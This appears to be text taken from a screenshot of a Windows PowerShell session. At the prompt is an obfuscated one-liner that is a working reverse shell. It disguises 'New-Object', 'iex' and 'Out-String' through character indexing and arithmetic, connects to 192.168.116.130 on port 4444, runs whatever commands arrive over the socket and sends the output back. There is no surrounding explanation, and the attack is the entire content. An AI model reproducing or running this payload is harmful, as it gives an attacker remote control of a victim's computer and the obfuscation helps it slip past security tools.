 Windows PowerShell
PS C:\Users\ialco> $QCganE = &(("NdxmPesFqwXVaQiiu-lmWgXObKvOJmjIpBTmecqbeJLzJt")[0,5,9,17,23,24,30,5,$(+0+37),$(30-30+45+31-31+31-31+31-31)] -join '') Syste
m.Net.Sockets.TCPClient('192.168.116.130',$(+0+0+0+4444));$WrNBPFy = $QCganE.GetStream();[byte[]]$AEzVXST = 0..$((65535))|<##>%{$($_)}<##>|%{0};while(($i = $
WrNBPFy.ReAd($AEzVXST, 0, $AEzVXST.Length)) -ne 0){;$yuXzoz = (&(("NdxmPesFqwXVaQiiu-lmWgXObKvOJmjIpBTmecqbeJLzJt")[0,5,9,17,23,24,30,5,$(+0+37),$(30-30+45+3
1-31+31-31+31-31)] -join '') -TypeName System.Text.ASCIIEncoding).GetString($AEzVXST,0, $i);$GwKlNGNRVg = (`ie`x $yuXzoz 2>&1 |<##>%{$($_)}<##>| &([string]::
join('', ( ($(+0+0+79),$(22-22+117+23-23+23-23+23-23),$(1-1+116+2-2+2-2),$(30-30+45+31-31+31-31+31-31),$(22-22+83+23-23),$(1-1+116+2-2+2-2),$((114)),$(+0+0
-0+0+105),$(8-8+110+9-9),$((103))) |<##>%{$($_)}<##>|%{ ( [char][Int] $($_))}))) );$GwKlNGNRVg2  = $GwKlNGNRVg + 'PS ' + (pwd).Path + '> ';$DFjOKuFNh = ([tex
t.encoding]::ASCII).GeTByTEs($GwKlNGNRVg2);$WrNBPFy.Write($DFjOKuFNh,0,$DFjOKuFNh.Length);$WrNBPFy.Flush()};$QCganE.ClOSe()